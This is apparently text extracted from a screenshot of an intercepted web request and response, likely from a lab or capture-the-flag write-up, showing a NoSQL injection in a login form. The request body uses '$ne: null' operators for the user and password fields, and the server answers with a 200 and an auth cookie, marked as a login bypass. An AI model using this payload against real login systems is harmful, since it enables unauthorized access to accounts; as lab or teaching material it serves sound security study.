 7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
10 Referer: http://10.10.11.139:5000/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 {
"user":{
"$ne":null
},
"password":{
"$ne":null
}
}
NoSQL Injection
Search...
Response
Pretty Raw Hex Render
Set-Cookie
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: auth=%7B%22user%22%3A%7B%22%24ne%22%3Anull%7D%2C%22sign%22%3A%224b7029c2a4ed7527255315fc356bf082%22%7D;
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2589
6 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
7 Date: Wed, 15 Mar 2023 15:39:50 GMT
8 Connection: close
Login Bypass
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>